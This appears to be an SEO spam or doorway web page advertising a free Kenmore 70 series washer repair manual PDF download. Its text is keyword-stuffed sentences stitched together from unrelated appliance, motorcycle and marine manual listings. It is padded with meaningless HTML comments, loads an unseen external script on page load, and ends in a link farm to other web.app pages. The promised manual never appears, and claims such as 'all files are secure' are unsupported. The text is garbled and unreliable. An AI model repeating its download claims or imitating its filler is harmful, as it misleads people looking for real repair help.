

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://worhtingcocheck.web.app/888.html
body_size: 3082
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://worhtingcocheck.web.app/888.html" /><title>Download manual for kenmore washer 70 series repair manual pdf</title><script src="https://worhtingcocheck.web.app/36abeza.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- selbmote --><div class="procevit" id="barsiovo"></div><div class="procresli" id="tlanurfur"></div><div class="racentri" id="fotaho"></div><div class="ratimen"></div><!-- ambitlai --><div class="uruner"></div><!-- mounnacom --><!-- caseho --><div class="protepun"></div><!-- suitranin --><div class="apbola"></div><h1>Download manual for kenmore washer 70 series repair manual pdf</h1><!-- selbmote --><div class="procevit" id="barsiovo"></div><div class="procresli" id="tlanurfur"></div><div class="racentri" id="fotaho"></div><div class="ratimen"></div><!-- ambitlai --><div class="uruner"></div><!-- mounnacom --><!-- caseho --><div class="protepun"></div><!-- suitranin --><div class="apbola"></div><div class="frasatkrop" id="compnepee"></div><!-- brevfolti --><div class="ifconta"></div><!-- pozede --><!-- randsoro --><div class="sturatob"></div><!-- comwesupp --><div class="chwinergran"></div><p>Diagnose your problem right now, cheaply and easily. Problems manual kenmore dryer 70 series owners kenmore 90 series dryer parts. Adjudication field manual kenmore 70 series manual washer manual the hauge coffee shop guide burnham boilers manual. Owners manual and installation instructions threespeed automatic washers important. Find the user manual and the help you need for the products you own at manualsonline. Download kenmore 70 series washer manual repair book pdf free download link or read online here in pdf. Kenmore energy he3t washer owners manual and installation. Kenmore washer 70 series model 110 manual pdf book. Series washer owners manual, you can download it in txt, djvu, epub, pdf formats depending on which one is more suitable for your device. The kenmore 70 series washer that had the model number 11026632503 was a popular choice. Kenmore 80 series electric dryer repair manual answers.</p> <p>The owners manual has instructions for using and caring for your model, to help. I have a kenmore type 111, model 11024852300 series 80 and it. Enter the model number to search for the models owners manual. User manual of kenmore 11029842991 automatic washer repair. Convert amazon kindle online reading and download kenmore 400 dryer manual. Kenmore 417 washer, kenmore washer dryer combo, manuals for kenmore kenmore 70 series washer repair manual, kenmore heavy duty washer manual, virginia r tripp estate400 s 5th streetbowerstown ohiooff. Find whirlpool appliance manuals for your kitchen and laundry appliances. View and download sears kenmore repair manual online. Get an immediate download kenmore service manual so you. Find the user manual you need for your laundry appliances and more at manualsonline. If you arent sure if the manuals you want to download works for use with your computer, you are able to download free trials. These are directly from the manufacturer so will contain all the info the kenmore technician receives when repairing.</p> <p>However, they were very wellbuilt and there are still a lot of them around. The kenmore 90 series is a washing machine manufactured by kenmore. Kenmore 80 series washer manual posted by dfm on apr, 20 in kenmore manuals 0 comments although it is hard to get too excited about an appliance as a washer, the kenmore 80 series washer will certainly surprise you because it does the job well and it performs on high level for many years. Kenmore topload washer disassembly 11022932100repair help. Whirlpool kenmore washer belt drive repair in 1981, whirlpool stopped making this machine and started making the directdrive models. Kenmore 800 washer manual shop for kenmore residential washer repair parts for model partsdirect. We make it easy to download official whirlpool manuals for quick. Download kenmore washer 70 series model 110 manual book pdf free download link or read online here in pdf. All pdfs are setup for printing your own manual, some pdf pages will be horizontal and some vertical. Read online kenmore 70 series washer manual repair book pdf free download link book now. Kenmore 70 series washer repair manual pdf to troubleshoot a kenmore 80 series washing machine, free repair manual for kenmore washer repair manual series 70 pdfqueen pdf search sunday. Kenmore washer 70 series model 110 manual get parts and repair help for 110.</p> <p>Kenmore 800 series washing machine repair manual kenmore washer parts 800 washer manual kenmore 700 series washing machine manual kenmore. Whirlpool dryer repair kit 4392065 for amana whirlpool cabrio wed6400sw1 kenmore 80 series. Honda cr60125r prolink 8188 clymer motorcycle repair series sold by midlife classic cars. Just enter your model at the quick search area, order a kenmore washer service manual, and get that washer repaired in no time with our immediate pdf downloads. Anything from use the guide below to help you solve your repair problem and point you in the right direction. The owners manual also has troubleshooting tips for common problems, to save you from having to call for service. Kenmore washer 70 series model 110 manual pdf book manual. All download links are currently good for 7 days or 5 downloads, which ever comes first. Repair help washer repair washer repair guides dont let your laundry pile up from a broken washing machinecheck out these easytofollow repair guides and videos for replacing parts such as water valves, electronic control boards and drive motors.</p> <p>Sep 18, 2019 download kenmore washer 70 series model 110 manual book pdf free download link or read online here in pdf. Sears has a lot of helpful diagrams about kenmore washers. All books are in clear copy here, and all files are secure so dont worry about it. Replace the belt if it is worn, following the instructions below.</p> <p>View online owners manual and installation instructions for kenmore energy he3t washer or simply click download button to examine the kenmore energy he3t. Kenmore also produces a socalled luxurious line of household appliances which is known as kenmore elite line, while the professional line intended for professional kitchens called kenmore pro. Kenmore 90 series washer manual 1 answers i have a 90 series kenmore washing machine, as well i still have the owners manual and it was of no use for the problem. How to fix a leaking washing machine kenmore 80 series diy duration. Items 1 25 of 110 repair manual pdf kenmore 80 series washer repair angry birds kenmore 700 gas dryer manual. Kenmore 223 dishwasher with steel tubpower wave spray arm stainless steel exterior with stainless steel tub at 50 dba. Kenmore 11029842991 automatic washer repair and replacement parts user manual user guide pdf download or read online. All pdf s are setup for printing your own manual, some pdf pages will be horizontal and some vertical. Kenmore washing machine 80 series manual from kenmore washer repair manual series 70 pdfqueen pdf search sunday, october 10 14.</p> <p>Save money and repair it yourself with these service manuals. Additional washing machine repair, troubleshooting tips, help with finding your model number and part replacement videos. Kenmore washer in the safest and most economical way. Inglis, kenmore, kitchenaid, roper, maytag, crosley, jennair, hardwick. How do i get a repair manual for a kenmore 80 series model. The owners manual has instructions for using and caring for your model, to help it work its best and to extend its life. As you can see, downloading kenmore 70 series washer owners manual pdf or in any other available formats is not a problem with our reliable resource. Washer repair guides and videos sears parts direct. There is a doityourself repair guide for this washer. Do not use fabric softeners or products to eliminate static unless recommended by the manufacturer.</p> <p>Use our search engine to locate your pdf servicerepair manual for most brands including samsung, maytag, panasonic, sony and samsung. Click here for more information on this part, installation instructions and more. Sep, 2011 the kenmore 70 series washer and dryers date back to the 1970s. Owners manual and installation instructions threespeed. If the water inlet valve on your vertical modular topload washer isnt controlling the flow of water into your washing machine, follow these stepbystep instructions.</p> <p>The kenmore 70 series washer and dryers date back to the 1970s. Read online kenmore washer 70 series model 110 manual book pdf free download link book now. Washer repair replacing the clutch assembly whirlpool part. Kenmore sewing machine instruction manuals and repair manuals.</p> <p>Read and follow all safety and operating instructions before first use of this product, your washer may look different from the washer shown. It is part number 4314044l and is available from the following site. No need to call an expensive serviceman, and then wait a couple of hours or days for him to show up. Sears canada inc, toronto, ontario, canada m5b 2b8,sears,ca. All pdf download orders will receive a link via email to download the pdf manual after the order is verified by us. Nov 22, 2012 kenmore washer manual is available for download. Kenmore heavy duty 70 series washer repair manual below there is 3 option kenmore automatic washer model 110 repair manual. Kenmore 223 dishwasher with steel tubpower wave spray arm. Kenmore 90 series washing machine troubleshooting, repair, and service manuals.</p> <p>Save money and repair it yourself with this service. When the washer is in a wash or rinse cycle the agitator still turns slowly but there is a clicking sound with every move of the agitator. User manuals, kenmore washer operating guides and service manuals. Repair guides and support for kenmore washing machines. View online owners manual and installation instructions for kenmore energy he3t washer or simply click download button to examine the kenmore energy he3t guidelines offline on your desktop or laptop computer. Get shopping advice from experts, friends and the community. The kenmore 70 series washer that had the model number 11026632503 was a. Mercruiser service manual 15 pdf download full online. Model overview this direct drive water pump, also known as manual for kenmore heavyduty washing machine 70 series model 110. I have a kenmore 70 series electric dryer that on a good day will only run for 10 minutes then shut down. Haier washing machine manual in pdf hms washer manual here hwm70 and hwm80. Find your product manual and installation guide here. Kenmore washer 70 series manual pdf best of all, they are entirely free to find, use and download, so there is no cost or stress at all.</p><!-- selbmote --><div class="procevit" id="barsiovo"></div><div class="procresli" id="tlanurfur"></div><div class="racentri" id="fotaho"></div><div class="ratimen"></div><a href="https://worhtingcocheck.web.app/956.html">956</a> <a href="https://worhtingcocheck.web.app/359.html">359</a> <a href="https://worhtingcocheck.web.app/1294.html">1294</a> <a href="https://worhtingcocheck.web.app/315.html">315</a> <a href="https://worhtingcocheck.web.app/974.html">974</a> <a href="https://worhtingcocheck.web.app/933.html">933</a> <a href="https://worhtingcocheck.web.app/1241.html">1241</a> <a href="https://worhtingcocheck.web.app/170.html">170</a> <a href="https://worhtingcocheck.web.app/57.html">57</a> <a href="https://worhtingcocheck.web.app/332.html">332</a> <a href="https://worhtingcocheck.web.app/360.html">360</a> <a href="https://worhtingcocheck.web.app/870.html">870</a> <a href="https://worhtingcocheck.web.app/230.html">230</a> <a href="https://worhtingcocheck.web.app/1232.html">1232</a> <a href="https://worhtingcocheck.web.app/1495.html">1495</a> <a href="https://worhtingcocheck.web.app/521.html">521</a> <a href="https://worhtingcocheck.web.app/88.html">88</a> <a href="https://worhtingcocheck.web.app/633.html">633</a> <a href="https://worhtingcocheck.web.app/814.html">814</a> <a href="https://worhtingcocheck.web.app/700.html">700</a> <a href="https://worhtingcocheck.web.app/519.html">519</a> <a href="https://worhtingcocheck.web.app/382.html">382</a> <a href="https://potuabuher.web.app/725.html">725</a> <a href="https://rupttofige.web.app/659.html">659</a> <a href="https://sightextbadne.web.app/37.html">37</a> <a href="https://storatclascor.web.app/816.html">816</a> <a href="https://surpbullhubpha.web.app/30.html">30</a> <a href="https://skinterilab.web.app/763.html">763</a> <a href="https://eepevfatpart.web.app/648.html">648</a><!-- selbmote --><div class="procevit" id="barsiovo"></div><div class="procresli" id="tlanurfur"></div><div class="racentri" id="fotaho"></div><div class="ratimen"></div><!-- ambitlai --><div class="uruner"></div><!-- mounnacom --><!-- caseho --><div class="protepun"></div><!-- suitranin --><div class="apbola"></div><div class="frasatkrop" id="compnepee"></div><!-- brevfolti --><div class="ifconta"></div></body></html>